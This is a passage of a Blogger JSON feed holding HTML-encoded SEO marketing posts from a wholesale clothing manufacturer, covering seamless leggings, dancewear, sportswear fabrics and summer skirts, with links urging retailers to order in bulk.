Leggings are Constructed\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWith the help of circular knitting machines, seamless leggings are made. They offer flexibility and support during workouts and other exercises. Since it’s the time of sustainability, many manufacturers also use certified materials and fabrics in their production, so they are not only beneficial for you but for the planet as well.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhy Seamless Leggings Are Chosen Time and Again by the Fitness-Lovers\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EComfort is one of the prime benefits of seamless leggings. As they come with no heavy stitching or seams, they offer a smooth and snug fit that won’t rub or chafe against your skin. This makes these leggings perfect for weight-training activities like running, pilates, and yoga where a lot of freedom of motion and flexibility are required.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese leggings also give a more flattering fit than regular leggings. As they are made from a stretchable-soft fabric, they can adapt to one’s body shape in no time, highlighting the natural curves. This can help boost confidence and self-esteem, making one feel more motivated and comfortable during workouts.\u003C\/p\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/z-5oVcKYJmY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIs There Any Special Way to Wear the Seamless Leggings?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no special technique to wear them. Just put them on as you would any other pair of cut-and-sewn leggings, but make sure that they are offering you a comfortable, snug fit. Adjust the waistband if required. Knowing that you will have the right comfort and support to perform your best, you can start your workout.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENot only for workouts but you can wear seamless leggings on numerous occasions. You can wear them casually even when running errands. These days they are available in a wide range of patterns, styles, and colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers searching for high-quality fitness wear to add to your store’s fitness clothing collection, hurry and make a bulk purchase from one of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Emost reliable fitness apparel manufacturers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Enow!\u003C\/p\u003E\u003Ciframe frameborder=\"0\" height=\"252\" scrollbars=\"no\" scrolling=\"no\" src=\"https:\/\/audiomack.com\/embed\/wholesaleclothingmanufacturers\/song\/why-seamless-leggings-are-so-popular-among-fitness-conscious-ladies\" width=\"100%\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/547232633737483645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html","title":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s72-w640-h360-c\/fitness-apparel-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6475824988403357009"},"published":{"$t":"2023-02-03T03:11:00.001-08:00"},"updated":{"$t":"2023-02-03T03:15:23.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dance clothes wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale dance apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale Dancewear"}],"title":{"type":"text","$t":"The Complete Guide To Dance Clothing For 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s750\/dancewear%20manufacturers%20USA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dance wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s16000\/dancewear%20manufacturers%20USA.jpg\" title=\"dance wear manufacturers usa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDancing is a method of self-expression that individuals of all ages and backgrounds may enjoy. While it's entertaining and expressive, you'll need the correct clothes, shoes, and accessories to ensure your costume is comfortable for every silent disco headphone rental in the audience.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere are a few things to consider while picking out your next dancing outfit:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFIT\u003C\/h3\u003E\u003Cdiv\u003EThe fit of your clothing is equally crucial as its comfort level—you don't want anything slipping around or riding up while you're dancing, since it might endanger your safety! If a garment does not feel quite right at first, try on multiple sizes until you find one that fits properly without being too tight or too loose elsewhere on your body.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDURABILITY\u003C\/h3\u003E\u003Cdiv\u003EPerformance dance wear from \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\" target=\"_blank\"\u003E\u003Cb\u003Eclothing manufacturer Spain\u003C\/b\u003E\u003C\/a\u003E is typically comprised of durable materials such as spandex or nylon spandex blends because they stretch quickly but also bounce back into shape after each usage, unlike cotton, which loses its original form with time (especially if it gets wet).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHOW IT MAKES YOU APPEAR\u003C\/h3\u003E\u003Cdiv\u003EYou want to appear excellent in your attire! Consider if the colors in your clothing complement your skin tone and whether they will stand out against any backdrop hues. Consider if the design is too busy—if there are too many things going on, folks won't be able to focus on just one aspect of your outfit (unless they have a short attention span).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDANCE IS THE PRIMARY OBJECTIVE\u003C\/h3\u003E\u003Cdiv\u003EThe greatest costumes are made with one goal in mind: to make dancers feel confident and comfortable, so they can focus on their performance without worrying about whether their outfits will get in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMOVEMENT FREEDOM\u003C\/h3\u003E\u003Cdiv\u003EWhen shopping for dance wear, the most crucial factor to consider is how smoothly it moves with you. If your dance wear inhibits your movement, it will be uncomfortable to wear. Check that you aren't compromising comfort for fashion—you should be able to move and stretch comfortably while wearing your new clothing!\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EChoosing the appropriate color for dance wear is more than simply a matter of taste. There are many various colors to pick from, and the best one depends on the genre of dance and the criteria of your instructor. Bright colors are ideal for theatrical productions, but gloomy hues, such as black, are not suitable for dancing unless they glitter. White and skin tones are harder to notice in photographs, while solid colors and structured patterns are more formal than multicolored ones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHigh-waisted booty shorts are one of the most recent fashion trends. The latest fashions from \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/dance\/\"\u003Edancewear manufacturers USA\u003C\/a\u003E\u003C\/b\u003E are both comfortable and fashionable. Another popular color combination is black and white. This combo is a terrific approach to getting a unique look. You may also distinguish yourself from the crowd by wearing one of the numerous colors of contemporary dance wear! There are plenty of possibilities this year! You can locate the ideal piece at a reasonable price!\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EBusiness owners and retailers, if you are looking to add wholesale dance wear to your expanding stock, place your bulk orders right now.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6475824988403357009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html","title":"The Complete Guide To Dance Clothing For 2023"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s72-c\/dancewear%20manufacturers%20USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 